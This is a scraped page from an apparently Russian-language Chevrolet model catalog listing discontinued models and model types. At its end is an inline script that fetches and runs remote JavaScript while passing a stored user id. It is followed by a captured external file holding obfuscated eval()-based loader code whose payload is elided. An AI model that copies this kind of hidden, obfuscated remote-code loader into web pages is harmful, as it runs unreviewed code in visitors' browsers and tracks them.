          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/el-camino/model.jpg"
        alt="Chevrolet El Camino"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          El Camino
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1959 – 1987
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/fleetmaster/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/fleetmaster/model.jpg"
        alt="Chevrolet Fleetmaster"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Fleetmaster
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1946 – 1948
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/lumina-apv/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/lumina-apv/model.jpg"
        alt="Chevrolet Lumina APV"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lumina APV
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1989 – 1996
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/luv-dmax/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/luv-dmax/model.jpg"
        alt="Chevrolet LUV D-MAX"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          LUV D-MAX
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2006 – 2011
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/mw/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/mw/model.jpg"
        alt="Chevrolet MW"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          MW
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2001 – 2010
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/nova/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/nova/model.jpg"
        alt="Chevrolet Nova"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Nova
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1967 – 1988
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/omega/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/omega/model.jpg"
        alt="Chevrolet Omega"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Omega
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1992 – 2007
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/s-10/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/s-10/model.jpg"
        alt="Chevrolet S-10 Pickup"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          S-10 Pickup
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1982 – 2012
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/sail/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/sail/model.jpg"
        alt="Chevrolet Sail"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Sail
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2010 – 2014
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/spin/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/spin/model.jpg"
        alt="Chevrolet Spin"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Spin
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2012 – 2018
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/ssr/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/ssr/model.jpg"
        alt="Chevrolet SSR"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          SSR
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2003 – 2006
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/tavera/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/tavera/model.jpg"
        alt="Chevrolet Tavera"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tavera
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2017
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/vectra/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/vectra/model.jpg"
        alt="Chevrolet Vectra"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Vectra
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1993 – 2002
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/viva/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/viva/model.jpg"
        alt="Chevrolet Viva"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Viva
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2004 – 2008
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/zafira/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/zafira/model.jpg"
        alt="Chevrolet Zafira"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Zafira
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2001 – 2012
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
    </div>
  </div>

  <div class="container-fluid mb-3 pt-3 ps-3 pe-3">
    <h2>Другие модели марки по типам</h2>
    
      <div class="my-2">
        <h5>Грузовой</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/1500">1500</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/4000">4000</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/4500xd">4500XD</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/7l113">7L113</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/catawey">CATAWEY</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/city-express">CITY EXPRESS</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/g-30">G 30</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/g-3500">G 3500</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/gms-sonoma">GMS SONOMA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/k20743">K20743</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/s-10">S 10</a></li>
              
            
          </ul>
        </div>
      </div>
    
      <div class="my-2">
        <h5>Легковой</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/3500">3500</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/beauville">BEAUVILLE</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/berlina">BERLINA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/chevy">CHEVY</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/cheyenne">CHEYENNE</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/conventional">CONVENTIONAL</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/ctv">CTV</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/g-25">G 25</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/geo-storm">GEO STORM</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/gms-jimmy">GMS JIMMY</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/gms-safari">GMS SAFARI</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/gms-yokon">GMS YOKON</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/klan">KLAN</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/menlo">MENLO</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/nova">NOVA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/optra">OPTRA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/spectrum">SPECTRUM</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/sprint">SPRINT</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/storm">STORM</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/uplender">UPLENDER</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/wheeled-coach">WHEELED COACH</a></li>
              
            
          </ul>
        </div>
      </div>
    
      <div class="my-2">
        <h5>Автобус</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/kodiak-c5500">KODIAK C5500</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/chevrolet/p30">P30</a></li>
              
            
          </ul>
        </div>
      </div>
    
  </div>

<footer class="text-end">
  <small>Модельный ряд Chevrolet.</small>
</footer>
  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 2452
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"tNXlOfbUx",29,2,4))